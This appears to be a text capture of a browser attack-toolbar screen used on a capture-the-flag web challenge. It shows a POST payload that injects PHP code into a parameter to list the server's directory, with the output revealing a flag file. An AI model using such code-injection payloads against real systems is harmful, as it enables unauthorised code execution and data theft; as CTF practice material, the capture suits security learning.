 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL http://67a9f4d9-def0-465b-84c6-803ff599f219.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data c=var_dump(scandir(getcwd()));
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }